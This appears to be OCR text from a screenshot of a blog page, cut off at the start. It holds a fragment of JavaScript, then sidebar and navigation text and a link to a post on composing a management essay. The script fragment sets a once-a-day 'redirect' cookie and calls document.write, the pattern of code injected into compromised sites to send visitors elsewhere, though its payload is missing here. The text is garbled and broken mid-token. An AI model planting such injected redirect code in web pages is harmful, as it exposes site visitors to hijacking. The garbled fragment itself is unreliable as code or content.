
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
Post
Previous
PREVIOUS
navigation
Post
Tips on How to compose a Management Essay
Next
NEXT
Post